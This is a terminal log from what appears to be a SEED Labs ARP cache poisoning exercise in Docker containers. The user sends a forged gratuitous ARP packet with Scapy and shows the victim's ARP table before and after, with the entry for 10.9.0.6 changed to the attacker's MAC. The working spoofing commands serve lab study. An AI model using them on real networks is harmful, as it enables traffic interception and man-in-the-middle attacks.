 [02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:06   C                     eth0
root@ee6e333104ab:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "ff:ff:ff:ff:ff:ff", src="02:42:0a:09:00:69")
>>> A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="ff:ff:ff:ff:ff:ff", pdst="10.9.0.6")
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:69   C                     eth0
root@ee6e333104ab:/#